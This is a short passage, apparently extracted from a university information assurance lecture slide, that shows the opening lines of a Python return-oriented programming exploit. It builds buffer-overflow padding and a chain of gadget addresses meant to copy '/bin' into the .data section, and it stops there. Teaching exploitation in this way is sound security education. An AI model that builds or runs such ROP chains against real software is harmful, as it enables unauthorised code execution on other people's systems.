 from struct import pack
p = 50 * 'a' + 'bcde'
# Copy /bin to .data
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea060) # @.data
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += '/bin'
Adam Doupé, Information Assurance
183
ASU